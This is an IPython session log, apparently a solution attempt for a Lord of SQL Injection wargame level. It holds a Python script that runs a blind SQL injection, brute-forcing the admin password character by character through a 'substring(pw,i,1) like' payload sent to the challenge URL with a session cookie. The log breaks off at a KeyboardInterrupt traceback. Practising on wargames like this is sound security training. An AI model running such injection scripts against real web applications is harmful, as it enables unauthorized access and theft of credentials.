 In [1]: import requests
In [2]: import urllib
In [3]: url = 'https://los.eagle-jump.org/darkknight_f76e2eebfeeeec2b7699a9ae976f574d.php'
In [4]: cookie={'PHPSESSID':'etelq6sckeq023trvr5gbkg9u2'}
In [5]: key=""
length=8
In [10]: for i in range(1,length+1):
for j in range(48,128):
new_url=url+"?no=1 or substring(pw,"+str(i)+",1) like %22"+str(chr(j))+"%22"
res = requests.get(new_url, cookies=cookie)
if "Hello admin" in res.text:
key += chr(j)
print(key)
break
---------------------------------------------------------------------------
KeyboardInterrupt Traceback (most recent call last)
<ipython-input-10-19f10f4e390c> in <module>()
2 for j in range(48,128):
3 new_url=url+"?no=1 or substring(pw,"+str(i)+",1) like %22"+str(chr(j))+"%22"
----> 4 res = requests.get(new_url, cookies=cookie)
5 if "Hello admin" in res.text:
6 key += chr(j)
~₩Anaconda3₩envs₩tf₩lib₩site-packages₩requests₩api.py in get(url, params, **kwargs)
73
74 kwargs.setdefault('allow_redirects', True)